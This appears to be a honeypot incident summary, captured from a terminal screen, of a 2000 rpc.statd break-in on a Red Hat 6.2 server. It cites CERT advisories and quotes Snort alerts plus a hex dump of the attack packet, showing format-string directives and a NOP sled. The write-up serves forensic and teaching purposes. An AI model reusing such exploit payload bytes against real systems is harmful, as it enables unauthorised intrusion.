 Machine: Linux Options Status - Connected (encrypted) to: QEMU
Rectangular Snip
The following is a summary of the intrusion into the host
apollo.honeyp.edu.  This summary is based on information detailed
in the file "evidence.txt".
On November 7, 2000, a Red Hat Linux 6.2 server belonging to
honeyp.edu was compromised.  Analysis of the system confirms the
attacker broke in through the rpc.statd daemon, a Network File System
service.  This vulnerability was made public July 16, 2000 and CERT
released an Advisory on August 18, 2000:
http://www.cert.org/advisories/CA-2000-17.html
CERT has listed this as vulnerbility #34043:
http://www.kb.cert.org/vuls/id/34043
See these references for patches and apply them immediately.
The attack had the following signature as seen by the intrusion
detection system (snort) in use:
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Nov 7 23:11:06 lisa snort[1260]: RPC Info Query: 216.216.74.2:963 -> 172.16.1.107:111
Nov 7 23:11:31 lisa snort[1260]: spp_portscan: portscan status from 216.216.74.2: 2 connections across 1 hosts: TCP(2), UDP(0)
Nov 7 23:11:31 lisa snort[1260]: IDS08 - TELNET - daemon-active: 172.16.1.101:23 -> 216.216.74.2:1209
Nov 7 23:11:34 lisa snort[1260]: IDS08 - TELNET - daemon-active: 172.16.1.101:23 -> 216.216.74.2:1210
Nov 7 23:11:47 lisa snort[1260]: spp_portscan: portscan status from 216.216.74.2: 2 connections across 2 hosts: TCP(2), UDP(0)
Nov 7 23:11:51 lisa snort[1260]: IDS15 - RPC - portmap-request-status: 216.216.74.2:709 -> 172.16.1.107:111
Nov 7 23:11:51 lisa snort[1260]: IDS362 - MISC - Shellcode X86 NOPS-UDP: 216.216.74.2:710 -> 172.16.1.107:871
11/07-23:11:50.870124 216.216.74.2:710 -> 172.16.1.107:871
UDP TTL:42 TOS:0x0 ID:16143
Len: 456
3E D1 BA B6 00 00 00 00 00 00 00 02 00 01 86 B8  >...............
00 00 00 01 00 00 00 02 00 00 00 00 00 00 00 00  ................
00 00 00 00 00 00 00 00 00 00 01 67 04 F7 FF BF  ...........g....
04 F7 FF BF 05 F7 FF BF 05 F7 FF BF 06 F7 FF BF  ................
06 F7 FF BF 07 F7 FF BF 07 F7 FF BF 25 30 38 78  ............%08x
20 25 30 38 78 20 25 30 38 78 20 25 30 38 78 20   %08x %08x %08x
25 30 38 78 20 25 30 38 78 20 25 30 38 78 20 25  %08x %08x %08x %
30 38 78 20 25 30 38 78 20 25 30 38 78 20 25 30  08x %08x %08x %0
38 78 20 25 30 38 78 20 25 30 38 78 20 25 30 38  8x %08x %08x %08
78 20 25 30 32 34 32 78 25 6E 25 30 35 35 78 25  x %0242x%n%055x%
6E 25 30 31 32 78 25 6E 25 30 31 39 32 78 25 6E  n%012x%n%0192x%n
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
Read advisory.txt, 243 lines, 8227 chars 1,1 Command